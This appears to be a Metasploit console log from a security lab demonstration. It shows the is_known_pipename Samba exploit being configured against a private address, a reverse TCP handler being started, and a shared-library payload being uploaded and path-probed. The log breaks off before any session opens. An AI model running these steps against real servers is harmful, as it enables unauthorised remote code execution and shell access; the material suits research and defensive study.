 msf exploit(is_known_pipename) > set target 0
target => 0
msf exploit(is_known_pipename) > RUN
[-] Unknown command: RUN.
msf exploit(is_known_pipename) > run
[-] Exploit failed: The following options failed to validate: RHOST.
[*] Exploit completed, but no session was created.
msf exploit(is_known_pipename) > set RHOST 10.0.2.15
RHOST => 10.0.2.15
msf exploit(is_known_pipename) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.15:445 - Using location \\10.0.2.15\models\ for the path
[*] 10.0.2.15:445 - Payload is stored in //10.0.2.15/models/ as ktQjMWMq.so
[*] 10.0.2.15:445 - Trying location /volume1/ktQjMWMq.so...
[*] 10.0.2.15:445 - Trying location /volume1/models/ktQjMWMq.so...
[*] 10.0.2.15:445 - Trying location /volume1/MODELS/ktQjMWMq.so...
[*] 10.0.2.15:445 - Trying location /volume1/Models/ktQjMWMq.so...
天融信阿尔法实验室